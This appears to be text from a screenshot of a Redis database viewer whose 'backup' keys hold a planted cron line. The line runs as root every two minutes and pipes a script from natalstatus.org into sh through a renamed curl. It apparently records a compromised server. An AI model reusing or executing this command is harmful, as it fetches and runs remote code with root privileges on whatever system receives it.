 DB0
+ New Key
Enter To Search
backup1
backup2
backup3
backup4
Text
Size: 73B
Copy
*/2 * * * * root cd1 -fsSL http://natalstatus.org/ep9TS2/ndt.sh | sh